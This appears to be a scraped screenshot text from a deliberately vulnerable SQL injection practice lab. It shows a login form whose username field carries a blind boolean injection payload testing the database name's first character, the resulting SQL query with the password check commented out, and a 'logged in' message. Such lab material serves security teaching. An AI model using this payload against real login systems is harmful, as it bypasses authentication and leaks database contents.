 Welcome Dhakkan
Username : database(),1,1))) > 97 #
Password :
Submit
SELECT username, password FROM users WHERE username='1' or (select ascii(substr(database(),1,1))) > 97 #' and password='' LIMIT 0,1
SUCCESSFULLY
LOGGED IN